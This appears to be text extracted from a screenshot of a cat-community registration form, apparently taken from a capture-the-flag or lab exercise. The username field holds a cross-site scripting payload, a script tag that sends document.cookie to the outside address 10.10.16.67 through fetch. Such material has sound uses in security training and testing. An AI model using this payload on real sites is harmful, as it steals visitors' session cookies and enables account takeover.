 Join the Best Cat Community
Register
Username:
<script>fetch('http://10.10.16.67/?c='+document.cookie);</script>
Email:
test@test.com
Password:
••••
Register
Already have an account?